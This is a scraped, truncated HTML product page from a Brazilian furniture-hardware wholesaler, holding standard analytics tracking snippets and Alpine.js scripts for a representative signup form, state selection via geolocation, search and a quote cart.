

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://completa.com.br/produto/rodizio-50mm-chapa-u-16mm-pr-40kg
body_size: 43227
content:
<!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
    <meta http-equiv='x-dns-prefetch-control' content='on'>
    
    
    <meta name="description" content="Atacadista do ramo de acessórios para móveis, ferragens e utilidades, a Completa se destaca pelo atendimento, variedade de produtos e rapidez na entrega. Prezando por facilidade e agilidade sempre, nosso principal compromisso é a satisfação de nossos clientes, oferecendo todo o suporte necessário para o sucesso de seu negócio.">    <meta name="keywords" content="completa ferragens, atacadista acessórios, atacadista, fornecedor ferragens para móveis">    <title>Completa - RODIZIO 50MM CHAPA U 16MM PR 40KG</title>
            <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-31029151-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  // GA
  gtag('config', 'UA-31029151-1', { 'transport_type': 'beacon'});
  // GAds
  gtag('config', 'AW-670672688');
</script>        <!-- Event snippet for Baixou Catálogo conversion page In your html page,
add the snippet and call gtag_report_conversion when someone clicks on the
chosen link or button. -->
<script> function gtag_report_conversion(url) {
var callback = function () { if (typeof(url) != 'undefined') {
window.location = url; } }; gtag('event', 'conversion', { 'send_to': 'AW670672688/c-5kCOTY2dcBELDO5r8C', 'event_callback': callback }); return
false; } </script>    
    <script>
        window.App = {
            userIsClient: false,
            isProduction: true,
            isAuth: false,
            canSeePrice: false,
        };
    </script>

     <link rel="stylesheet" href="/css/app_v2.css?id=e6711f0e32447081de55"> 
    
    <script>
        Laravel = {
            csrfToken: '0ECA6WqhoyIKBBZX7nJoBBRmkDhrZxSmsVy6jA3e',
        }
    </script>

    <!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '117733042277423');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=117733042277423&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->    <!-- Hotjar Tracking Code for www.completa.com.br -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2581130,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<!-- Install this snippet AFTER the Hotjar tracking code. -->
<script>
var userId = your_user_id || null; // Replace your_user_id with your own if available.
window.hj('identify', userId, {
    // Add your own custom attributes here. Some EXAMPLES:
    // 'Signed up': '2019—06-20Z', // Signup date in ISO-8601 format.
    // 'Last purchase category': 'Electronics', // Send strings with quotes around them.
    // 'Total purchases': 15, // Send numbers without quotes.
    // 'Last purchase date': '2019-06-20Z', // Send dates in ISO-8601 format.
    // 'Last refund date': null, // Send null when no value exists for a user.
});
</script> 
    <script src="/js/globals.js?id=1eba66628a668b37fdc6" async="true" defer=""></script>

     <script src="/js/drift-zoom.js?id=36f2c37ed08abe9cdf15" async="true" defer=""></script> </head>
<body>
    <style>
        .swal2-container {
            z-index: 10000 !important;
        }
    </style>
    
            <!-- -->    
    <div class="font-sans antialiased">
        <div x-data="{ notifications: [], visible: [], add(notification) { notification.id = Date.now(); this.notifications.push(notification); this.fire(notification.id); }, fire(id) { this.visible.push(this.notifications.find(notification => notification.id == id)); const timeShown = 2000 * this.visible.length; setTimeout(() => { this.remove(id); }, timeShown); }, remove(id) { const notification = this.visible.find(notification => notification.id == id); const index = this.visible.indexOf(notification); this.visible.splice(index, 1); }, }" class="fixed inset-0 flex flex-col-reverse items-end justify-start h-screen w-screen" @pushnotify.window="add($event.detail)" style="pointer-events:none; z-index: 99999" > <template x-for="notification of notifications" :key="notification.id"> <div x-show="visible.includes(notification)" x-transition:enter="transition ease-in duration-200" x-transition:enter-start="transform opacity-0 translate-y-2" x-transition:enter-end="transform opacity-100" x-transition:leave="transition ease-out duration-500" x-transition:leave-start="transform translate-x-0 opacity-100" x-transition:leave-end="transform translate-x-full opacity-0" @click="remove(notification.id)" class="rounded mb-4 mr-6 pl-2 w-64 h-10 flex items-center text-white shadow-lg font-bold text-xs cursor-pointer" :class="{ 'bg-green-500': notification.type === 'success', 'bg-blue-500': notification.type === 'info', 'bg-orange-500': notification.type === 'warning', 'bg-red-500': notification.type === 'error', }" style="pointer-events:all" x-text="notification.text" > </div> </template> </div>
        <div
    x-title="salesRepModal"
    x-data="salesRepModal()"
    @set-sales-rep.window="show = $event.detail"
>
    <div x-cloak class="default-modal representative">
        <div
            class="modal-mask"
            x-show="show"
            @click="show = false"
        >
            <div
                class="modal-container"
                x-show="show"
                x-transition.duration.400ms
                @click.stop
            >
                <div class="modal-header">
                    <h3 class="text-gray-700 font-bold">TORNAR-SE REPRESENTANTE</h3>
                </div>

                <div class="modal-body">
                    <div class="columns">
                        <div class="column">
                            <div class="item">
                                <img
                                    class="is-hidden-touch lazyload desktop"
                                    data-src="https://completa-web-production.s3.amazonaws.com/banners/lA4MVedto2mvocJq3XrcUq75Jg7JYqr19ltlVvD3.webp"
                                >
                                <img
                                    class="is-hidden-desktop lazyload mobile"
                                    data-src=""
                                >
                            </div>
                        </div>
                    </div>

                    <div class="columns mt-6">
                        <div class="column is-6">
                            <label class="form-label">
                                Informe o CNPJ
                                <input
                                    class="form-control"
                                    x-model="cnpj"
                                    placeholder="00.000.000/0000-00"
                                >
                            </label>
                        </div>
                        <div class="column is-6">
                            <label class="form-label">
                                CORE
                                <input
                                    class="form-control"
                                    x-model="core"
                                >
                            </label>
                        </div>
                    </div>

                    <div class="columns">
                        <div class="column is-6">
                            <label class="form-label">
                                Telefone para contato
                                <input
                                    class="form-control"
                                    x-model="phone"
                                    placeholder="(00) 00000000"
                                >
                            </label>
                        </div>
                        <div class="column is-6">
                            <label class="form-label">
                                E-mail
                                <input
                                    class="form-control"
                                    type="email"
                                    x-model="email"
                                >
                            </label>
                        </div>
                    </div>
                </div>

                <div class="modal-footer has-text-right text-center">
                    <button
                        class="bg-green-400 hover:bg-green-500 text-white font-bold py-2 px-4 uppercase button is-success"
                        x-bind:class="loading ? 'is-loading' : ''"
                        @click="salesrepRequest"
                    >
                        Enviar
                    </button>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    function salesRepModal() {
        return {
            show: false,
            loading: false,
            cnpj: '',
            core: '',
            phone: '',
            email: '',

            salesrepRequest () {
                if (this.cnpj == '') {
                    swal2.fire('CNPJ é obrigatório.', '', 'warning');
                    return;
                }

                if (this.core == '') {
                    swal2.fire('CORE é obrigatório.', '', 'warning');
                    return;
                }

                if (this.email == '') {
                    swal2.fire('Email é obrigatório.', '', 'warning');
                    return;
                }

                if (this.phone == '') {
                    swal2.fire('Telefone é obrigatório.', '', 'warning');
                    return;
                }

                if (! this.cnpjValidate(this.cnpj)) {
                    swal2.fire('CNPJ inválido.', '', 'warning');
                    return;
                }

                this.loading = true;

                axios.post(route('contact.salesrep-request'), {
                    cnpj: this.cnpj,
                    core: this.core,
                    email: this.email,
                    phone: this.phone,
                })
                .then((response) => {
                    this.cnpj = '';
                    this.core = '';
                    this.email = '';
                    this.phone = '';
                    this.show = false;
                    this.loading = false;

                    response.data.msg
                        ? swal2.fire(response.data.msg, '', response.data.type)
                        : swal2.fire('Seu cadastro será analisado.', 'Entraremos em contato.', 'success');
                })
                .catch((error) => {
                    let errors = error.response.data.errors;

                    this.loading = false;

                    if (error.response.status != 200) {
                        swal2.fire('Não foi possível realizar o cadastro', 'Verifique os dados informados', 'warning');
                        return;
                    }

                    if (errors['cnpj']) {
                        swal2.fire(errors['cnpj'][0], '', 'warning');
                        return;
                    }

                    if (errors['core']) {
                        swal2.fire(errors['core'][0], '', 'warning');
                        return;
                    }

                    if (errors['email']) {
                        swal2.fire(errors['email'][0], '', 'warning');
                        return;
                    }

                    if (errors['phone']) {
                        swal2.fire(errors['phone'][0], '', 'warning');
                        return;
                    }
                });
            },

            cnpjValidate (cnpj) {
                cnpj = cnpj.replace(/[^\d]+/g, '');

                if (cnpj == '') {
                    return false;
                }

                if (cnpj.length != 14) {
                    return false;
                }

                if (
                    cnpj == '00000000000000' ||
                    cnpj == '11111111111111' ||
                    cnpj == '22222222222222' ||
                    cnpj == '33333333333333' ||
                    cnpj == '44444444444444' ||
                    cnpj == '55555555555555' ||
                    cnpj == '66666666666666' ||
                    cnpj == '77777777777777' ||
                    cnpj == '88888888888888' ||
                    cnpj == '99999999999999'
                ) {
                    return false;
                }

                tamanho = cnpj.length - 2;
                numeros = cnpj.substring(0, tamanho);
                digitos = cnpj.substring(tamanho);
                soma = 0;
                pos = tamanho - 7;
                for (i = tamanho; i >= 1; i--) {
                    soma += numeros.charAt(tamanho - i) * pos--;
                    if (pos < 2) {
                        pos = 9;
                    }
                }
                resultado = soma % 11 < 2 ? 0 : 11 - soma % 11;
                if (resultado != digitos.charAt(0)) {
                    return false;
                }

                tamanho = tamanho + 1;
                numeros = cnpj.substring(0, tamanho);
                soma = 0;
                pos = tamanho - 7;
                for (i = tamanho; i >= 1; i--) {
                    soma += numeros.charAt(tamanho - i) * pos--;
                    if (pos < 2) {
                        pos = 9;
                    }
                }
                resultado = soma % 11 < 2 ? 0 : 11 - soma % 11;
                if (resultado != digitos.charAt(1)) {
                    return false;
                }

                return true;
            },
        };
    }
</script>
        <div
    x-title="selectUf"
    x-data="selectUfData()"
    @openselectufmodal.window="show = true"
>
    <div x-cloak class="default-modal">
        <div
            class="modal-mask"
            x-show="show"
            @click="show = false"
        >
            <div
                class="modal-container modal-radius-10 w-45vw"
                x-show="show"
                x-transition.duration.400ms
                @click.stop
            >
                <div class="modal-header">
                    <h2>Onde você está?</h2>

                    <p class="text-center text-gray-600">
                        Informe seu <span class="text-blue-500 font-bold">estado</span> para receber
                        <br>
                        as ofertas personalizadas para a sua região.
                    </p>
                </div>

                <div class="modal-body">
                    <template x-if="! hasPreviousState">
                        <form>
                            <div class="mt-1 flex shadow-sm">
                                <span
                                    class="inline-flex items-center px-3 text-gray-600 text-3xl"
                                >
                                    <i class="fas fa-search-location"></i>
                                </span>
                                <input
                                    type="text"
                                    name="state"
                                    id="state"
                                    x-model="state"
                                    class="flex-1 block w-full border-2 rounded border-gray-600 text-lg h-10 px-2 focus:outline-none"
                                    placeholder="Qual o seu estado?"
                                    autocomplete="off"
                                >
                            </div>

                            <div x-show="showOptions" class="overflow-y-scroll select-uf border rounded">
                                <template
                                    x-for="uf in filteredUfs"
                                    :key="uf.uf"
                                >
                                    <a
                                        class="list-uf"
                                        @click="selected(uf.uf)"
                                    >
                                        <p x-text="uf.name" class="my-2 mx-3 text-gray-600 text-xl"></p>
                                    </a>
                                </template>
                            </div>
                        </form>
                    </template>
                    <template x-if="userDeniedGeolocation">
                        <div class="mt-1 flex text-xs text-gray-600">
                            <p class="w-full text-justify">
                                *A geolocalização do seu navegador está desabilitada! Para que a seleção seja feita automaticamente, acesse as configurações do seu navegador e permita que o site da completa acesse a sua localização.
                            </p>
                        </div>
                    </template>
                </div>

                <div class="modal-footer">
                    <div x-show="optionSelected" class="flex justify-center">
                        <button @click="confirmed" class="py-2 px-4 bg-green-500 rounded text-xl text-white font-bold">
                            Confirmar
                        </button>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    function selectUfData() {
        return {
            show: false,
            state: '',
            ufs: [
                {
                    uf: 'AC',
                    name: 'Acre - AC',
                    apiCode: 'BR-AC',
                },
                {
                    uf: 'AL',
                    name: 'Alagoas - AL',
                    apiCode: 'BR-AL',
                },
                {
                    uf: 'AP',
                    name: 'Amapá - AP',
                    apiCode: 'BR-AP',
                },
                {
                    uf: 'AM',
                    name: 'Amazonas - AM',
                    apiCode: 'BR-AM',
                },
                {
                    uf: 'BA',
                    name: 'Bahia - BA',
                    apiCode: 'BR-BA',
                },
                {
                    uf: 'CE',
                    name: 'Ceará - CE',
                    apiCode: 'BR-CE',
                },
                {
                    uf: 'DF',
                    name: 'Distrito Federal - DF',
                    apiCode: 'BR-DF',
                },
                {
                    uf: 'ES',
                    name: 'Espírito Santo - ES',
                    apiCode: 'BR-ES',
                },
                {
                    uf: 'GO',
                    name: 'Goiás - GO',
                    apiCode: 'BR-GO',
                },
                {
                    uf: 'MA',
                    name: 'Maranhão - MA',
                    apiCode: 'BR-MA',
                },
                {
                    uf: 'MT',
                    name: 'Mato Grosso - MT',
                    apiCode: 'BR-MT',
                },
                {
                    uf: 'MS',
                    name: 'Mato Grosso do Sul - MS',
                    apiCode: 'BR-MS',
                },
                {
                    uf: 'MG',
                    name: 'Minas Gerais - MG',
                    apiCode: 'BR-MG',
                },
                {
                    uf: 'PA',
                    name: 'Pará - PA',
                    apiCode: 'BR-PA',
                },
                {
                    uf: 'PB',
                    name: 'Paraíba - PB',
                    apiCode: 'BR-PB',
                },
                {
                    uf: 'PR',
                    name: 'Paraná - PR',
                    apiCode: 'BR-PR',
                },
                {
                    uf: 'PE',
                    name: 'Pernambuco - PE',
                    apiCode: 'BR-PE',
                },
                {
                    uf: 'PI',
                    name: 'Piauí - PI',
                    apiCode: 'BR-PI',
                },
                {
                    uf: 'RJ',
                    name: 'Rio de Janeiro - RJ',
                    apiCode: 'BR-RJ',
                },
                {
                    uf: 'RN',
                    name: 'Rio Grande do Norte - RN',
                    apiCode: 'BR-RN',
                },
                {
                    uf: 'RS',
                    name: 'Rio Grande do Sul - RS',
                    apiCode: 'BR-RS',
                },
                {
                    uf: 'RO',
                    name: 'Rondônia - RO',
                    apiCode: 'BR-RO',
                },
                {
                    uf: 'RR',
                    name: 'Roraima - RR',
                    apiCode: 'BR-RR',
                },
                {
                    uf: 'SC',
                    name: 'Santa Catarina - SC',
                    apiCode: 'BR-SC',
                },
                {
                    uf: 'SP',
                    name: 'São Paulo - SP',
                    apiCode: 'BR-SP',
                },
                {
                    uf: 'SE',
                    name: 'Sergipe - SE',
                    apiCode: 'BR-SE',
                },
                {
                    uf: 'TO',
                    name: 'Tocantins - TO',
                    apiCode: 'BR-TO',
                },
            ],
            optionSelected: false,
            userDeniedGeolocation: false,
            hasPreviousState: false,

            get filteredUfs () {
                let self = this;
                return this.ufs.filter(function (item) {
                    return item.name
                        .normalize('NFD')
                        .replace(/[\u0300-\u036f]/g, "")
                        .toLowerCase()
                        .includes(
                            self.state
                                .normalize('NFD')
                                .replace(/[\u0300-\u036f]/g, "")
                                .toLowerCase()
                        );
                });
            },
            get showOptions () {
                return this.state.length > 1 && ! this.optionSelected;
            },

            init () {
                this.$watch('show', newValue => {
                    if (newValue) {
                        this.userDeniedGeolocation = false;
                        this.getGeolocation();

                        this.hasPreviousState = localStorage.getItem('clientSelectedUf') ? true : false;
                    }
                });

                this.$watch('state', newValue => {
                    let uf = this.ufs.filter(function (item) {
                        return item.name === newValue;
                    });

                    if (uf.length) {
                        this.optionSelected = true;

                        return;
                    }

                    this.optionSelected = false;
                });

                if (! App.isAuth && ! localStorage.getItem('clientSelectedUf')) {
                    this.show = true;
                }
            },

            close () {
                this.state = '';
                this.show = false;

                let uf = '--';
                if (localStorage.getItem('clientSelectedUf')) {
                    uf = localStorage.getItem('clientSelectedUf');
                }
                this.$dispatch('ufselected', uf);
            },

            selected (uf) {
                let selectedUf = this.ufs.filter(function (item) {
                    return item.uf === uf;
                });

                this.state = selectedUf[0].name;
            },

            confirmed () {
                let self = this;

                let uf = this.ufs.filter(function (item) {
                    return item.name === self.state;
                });

                localStorage.setItem('clientSelectedUf', uf[0].uf);
                this.close();
            },

            getGeolocation () {
                let self = this;

                const geoSuccess = function (position) {
                    axios.get(`https://api.bigdatacloud.net/data/reverse-geocode-client`, {
                        params: {
                            latitude: position.coords.latitude,
                            longitude: position.coords.longitude,
                            localityLanguage: 'pt',
                        },
                    })
                        .then(response => {
                            const state = self.ufs.filter(function (item) {
                                return item.apiCode === response.data.principalSubdivisionCode;
                            });

                            if (state.length) {
                                localStorage.setItem('clientSelectedUf', state[0].uf);
                                self.close();
                            }
                        });
                };

                const geoError = function (err) {
                    if (err.code === 1) {
                        self.userDeniedGeolocation = true;
                    }
                };

                if (navigator.geolocation) {
                    navigator.geolocation.getCurrentPosition(geoSuccess, geoError);
                }
            },
        };
    }
</script>
        <div id="fade" class="menu-drauw-bg hidden">
            <button class="modal-close is-large" aria-label="close"></button>
        </div>

        <header
    class="border-b border-gray-400"
    x-title="header"
    x-data="headerData()"
    x-on:resize.window="if (window.innerWidth >= 1024) {openNavbar = false}"
    @ufselected.window="selectedUfFormatted = $event.detail"
>
    <div
        class="fixed w-screen h-screen block"
        style="z-index: 11;"
        x-bind:class="{ 'hidden': ! openCategories }"
        @click="closeMenu"
    ></div>
    <section x-ref="search-bar">
        
        <section class="border-b border-gray-400 relative z-10 bg-white">
            <div
                class="fixed w-screen h-screen"
                style="z-index: 11;"
                x-bind:class="openLogin ? 'block' : 'hidden'"
                @click="closeMenu"
            ></div>

            <div class="container mx-auto flex items-center justify-between content-end bg-white p-0">

                <!-- logo -->
                <div>
                    <a href="https://completa.com.br">
                        <img src="https://completa-web-production.s3.amazonaws.com/logo/b316lDbVby8zSIPKwxMC3EIeaLqkqHLvj30DQQ3D.png" alt="Completa logo" class="min-w-180px ml-2" width="251" height="51">
                    </a>
                </div>

                <!-- search mobile -->
                <div class="md:hidden flex-grow relative">
                    <div @click="toggleSearchMobile" class="text-gray-600 font-semibold bg-gray-300 px-4 py-3 h-12 float-right">
                        <i class="fas fa-search"></i>
                    </div>
                    <form
                        class="flex items-center h-12 absolute search-mobile"
                        x-bind:class="openSearchMobile ? 'block': 'hidden'"
                        method="GET"
                        action="https://completa.com.br/buscar"
                    >
                        <input
                            class="h-12 border w-full pl-2"
                            name="q"
                            type="text"
                            placeholder="Procure por produtos ou código"
                            autocomplete="off"
                            required
                        >

                        <button type="submit" class=" border right-0 text-gray-600 font-semibold bg-gray-300 h-12 px-4">
                            <i class="fas fa-search"></i>
                        </button>
                        <div @click="toggleSearchMobile" class="text-gray-600 font-semibold bg-gray-200 h-12 px-4 py-3">
                            <i class="fas fa-times"></i>
                        </div>
                    </form>

                </div>

                <!-- busca desktop -->
                <div
    x-title="searchBar"
    x-data="searchBarData()"
    @reloadcartpage.window="reloadCurrentPage = true;"
    class="hidden md:block flex-grow px-8"
>
    <div>
        <form
            class="flex items-center h-12 relative js-search-form z-20"
            method="GET"
            x-on:submit.prevent="submitSearch()"
        >
            <input
                class="h-12 border w-full pl-2 search-product-input focus:z-40"
                name="q"
                type="text"
                placeholder="O que você procura?"
                autocomplete="off"
                required
                x-on:keyup="search($event)"
                x-on:keyup.esc="cancelSearch()"
                x-on:keyup.delete="clearSearch()"
                x-on:focus="backdrop(true)"
                x-model="searchString"
            >
            <button
                class="button absolute border right-0 text-gray-600 font-semibold bg-gray-300 h-12 px-4"
                type="submit"
            >
                <i class="fas fa-search"></i>
            </button>

            <div
                id="search-product-autocomplete"
                class="shadow-lg relative z-10 bg-white border rounded rounded-t-none p-2 min-h-0"
                x-cloak
                x-bind:style="showSearchBox ? {display: 'block'} : {display: 'none'}"
            >
                <div
    x-title="searchBarItem"
    x-data="searchBarItemData()"
    @updateproductquantity.window="
        index = null;

        products.forEach((product, i) => {
            if (product.id === $event.detail.id) {
                index = i;
            }
        });

        if (index === null) {
            return;
        }

        var hasItem = $event.detail.quantity > 0;

        products[index].has_in_active_cart = hasItem;
        products[index].quantity_cart_active = hasItem ? parseInt($event.detail.quantity) : 0;
        $dispatch('reloadcartpage');
    "
>
    <small>
        <span>Produtos</span>
    </small>
    <template
        x-for="(product, index) in products"
        :key="product.id"
    >
        <div class="result">
            <div class="flex items-center">
                <a class="flex flex-auto items-center px-2 py-1 text-gray-600" :href="product.product_url">
                    <img
                        :data-src="product.image_thumb_url"
                        :alt="'Imagem ilustrativa de ' + product.title"
                        class="lazyload w-8 h-8"
                    >

                    <p class="truncate mx-1 flex-grow text-sm">
                        <span x-text="product.title"></span>
                        <small class="block">
                            <span
                                x-text="'Ref.: ' + product.code"
                            ></span>
                            <template x-if="bought(product)">
                                <span x-text="'Preço: R$ ' + product.price_formatted"></span>
                            </template>
                        </small>
                    </p>

                    <i class="fas fa-angle-double-right xl:hidden"></i>

                    <button type="button" class="w-1/4 p-1 bg-white border hover:border-gray-500 text-xs hidden xl:block">
                        Consultar <i class="fas fa-angle-double-right"></i>
                    </button>
                </a>
                <template x-if="bought(product)">
                    <div class="w-1/4 mr-4 button-cart">
                        <div x-title="cartButton" x-data="{ loading: false, useIcon: 1, quantity: product.has_in_active_cart ? product.quantity_cart_active : 0, hasUpdatedQuantity: true, updateInput: _debounce(function(e) { let value = parseInt(e.target.value); this.updateCart(value); }, 300), async updateButton(value) { const { data } = await axios.get(route('user.logged')); if (data.user && data.user.email_verified_at === null) { window.location.href = route('client.verification.show'); return; } let quantity = this.quantity + value; this.updateCart(quantity); }, updateCart(quantity) { if (isNaN(quantity) || quantity === '') { return; } quantity = quantity < 0 ? 0 : quantity; quantity = quantity > 999 ? 999 : quantity; this.updateCartItemQuantity(quantity); }, updateCartItemQuantity(quantity) { this.updateCartItem(quantity); }, updateCartItem: _debounce(async function(quantity) { this.loading = true; try { const { data } = await axios.post( route('cart.update', { product: product.id }), { quantity: quantity } ); if (data.canCreateQuoteRequest) { this.showModalCanCreateQuoteRequest( data.canCreateQuoteRequest, product.id, quantity ); } this.loading = false; $dispatch('updatecartamount', data.cartAmount); $dispatch('updatecartlistitem', data.cartProduct); $dispatch('updatecartlistshipping', data.shipping); $dispatch('updatebuttoncartquantity', {quantity:quantity, id:product.id}); $dispatch('updateproductquantity', {quantity:quantity, id:product.id}); this.sendNotification(quantity); } catch (e) { console.error('button.updateCartItem', {error: e}); this.loading = false; $dispatch('updateproductquantity', {quantity:this.quantity, id:product.id}); $dispatch('updatebuttoncartquantity', {quantity:this.quantity, id:product.id}); this.errorHandler(e, 'Desculpe, não foi possível incluir esse produto no carrinho!'); } }, 300), sendNotification(quantity) { if (quantity < 1) { swal2.fire({ icon: 'warning', title: 'Exclusão', text: 'Produto ' + product.code + ' removido do carrinho!', footer: '<a href='+route('products.show', product.slug)+'>Visualizar produto</a>' }); $dispatch('pushnotify', { type: 'warning', text: 'Produto removido do carrinho!' }); if (! App.isProduction) { return; } gtag('event', 'remove_from_cart', { event_label: product.title, event_category: 'Produto removido do carrinho', items: [ { id: product.sap_id, name: product.title, } ] }); return; } if (quantity == 1 && this.hasUpdatedQuantity) { $dispatch('pushnotify', { type: 'success', text: 'Produto adicionado ao carrinho!' }); if (! App.isProduction) { return; } gtag('event', 'add_to_cart', { event_label: product.title, event_category: 'Produto adicionado ao carrinho', items: [ { id: product.sap_id, name: product.title, } ] }); return; } $dispatch('pushnotify', { type: 'success', text: 'Quantidade atualizada no carrinho!' }); }, showModalCanCreateQuoteRequest(canCreateQuoteRequest, productId, quantity) { if (canCreateQuoteRequest.status == 'quote_can_edit') { swal2.fire({ title: 'Atenção!', icon: 'warning', text: 'Você tem uma cotação aberta, deseja editá-la?', confirmButtonText: 'Sim', showDenyButton: true, denyButtonText: 'Não', }).then(result => { if (result.isConfirmed) { axios.get( route('cart.reactivate', { quoteRequest: canCreateQuoteRequest.lastQuoteId}) ).then(() => { axios.post( route('cart.update', { product: productId }), { quantity: quantity } ).then(() => { window.location.href = route('cart.index'); }).catch( error => { this.errorHandler(error, 'Desculpe, não foi possível incluir esse produto no carrinho!'); }); }).catch( error => { this.errorHandler(error, 'Desculpe, não foi possível incluir esse produto na cotação aberta!'); }); } }); return; } let options = { text: '', }; if (canCreateQuoteRequest.status == 'quote_blocked') { options = { text: 'Não é possível ter mais de uma cotação aberta ao mesmo tempo, mas você poderá montar seu carrinho normalmente para ver informações.', }; } if (canCreateQuoteRequest.status == 'quote_max_limit') { options = { text: 'Você tem a quantidade máxima de cotações abertas disponíveis no momento, mas vocẽ poderá montar seu carrinho normalmente para ver informações.', }; } swal2.fire({ title: 'Atenção!', icon: 'warning', text: options.text, confirmButtonText: 'Ok', }); }, errorHandler(error, msg) { let status = _get(error, 'response.status'); let errorMessage = null; if (status == 403) { errorMessage = _get(error, 'response.data.message'); } alert([msg, errorMessage].join(' ')); } }" @updatebuttoncartquantity.window=" if ($event.detail.id !== product.id) { return; } var hasItem = $event.detail.quantity > 0; quantity = hasItem ? parseInt($event.detail.quantity) : 0; " @removeitembuttoncart.window=" if (product.id === $event.detail) { updateCart(0); } " x-cloak > <div x-show="loading" class="text-center"> <div class="lds-ellipsis"><div></div><div></div><div></div><div></div></div> </div> <div x-show="! loading"> <div x-show="quantity"> <span class="inline cursor-pointer" :class="[loading ? 'is-loading' : '']" @click="updateButton(-1)" > <i class="fas fa-minus"></i> </span> <input class="input is-small" type="number" placeholder="Qtd." name="quantity" :value.int="quantity" @input="updateInput($event)" tabindex="1" > <span class="inline cursor-pointer" :class="[loading ? 'is-loading' : '']" @click="updateButton(1)" > <i class="fas fa-plus"></i> </span> </div> <div x-show="! quantity"> <a @click="updateButton(1)" class="bg-green-500 hover:bg-green-600 text-white font-bold py-2 px-4 cursor-pointer text-sm tracking-wider" > <span :class="useIcon ? 'hidden xl:inline-block' : ''">Fazer cotação</span> <template x-if="useIcon"> <img src="/img/carrinho.svg" alt="" class="xl:hidden inline-block mr-1 h-5 w-5 lg:h-6 lg:h-6" > </template> </a> </div> </div> </div>                    </div>
                </template>
            </div>
            <template x-if="startNew(index)">
                <hr>
            </template>
        </div>
    </template>
</div>

<script>
    function searchBarItemData() {
        return {
            startNew(index) {
                if (index === (this.products.length -1)) {
                    return;
                }

                let current = this.products[index];

                if (! current || ! current.current_price) {
                    return;
                }

                let next = this.products[index + 1];

                if (! next || ! next.current_price) {
                    return;
                }

                return current.client_bought != next.client_bought;
            },

            bought(product) {
                return _get(product, 'client_bought', false);
            }
        };
    }
</script>
                <template x-if="! hasProducts">
                    <div
                        class="button is-info is-rounded is-block has-text-center"
                        x-html="noDataString"
                    ></div>
                </template>
                <template x-if="hasMore">
                    <button
                        type="submit"
                        class="text-center block rounded bg-white text-black p-2 text-sm cursor-pointer mt-2 w-full"
                    >
                        Ver todos os resultados >>
                    </button>
                </template>

                <template x-if="blogPosts.length">
                    <div>
                        <hr>
                        <small>
                            <span>Artigos</span>
                        </small>
                        <template x-for="(blogPost, index) in blogPosts">
                            <div class="flex items-center">
                                <a 
                                    class="flex flex-auto items-center px-2 py-1"
                                    x-bind:href="route('blog.post-detail', blogPost.slug)"
                                >
                                    <img
                                        x-bind:src="blogPost.image"
